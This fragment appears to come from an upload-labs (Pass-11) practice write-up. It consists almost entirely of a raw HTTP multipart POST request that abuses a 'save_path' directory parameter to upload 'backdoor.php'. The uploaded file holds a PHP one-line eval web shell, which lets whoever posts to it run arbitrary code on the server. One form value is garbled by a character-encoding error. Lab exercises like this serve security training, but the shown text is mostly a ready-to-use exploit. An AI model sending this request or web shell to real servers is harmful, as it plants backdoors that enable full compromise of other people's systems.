 POST /Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------18756118404966
Content-Length: 345
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file"; filename="backdoor.php"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------18756118404966
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------18756118404966--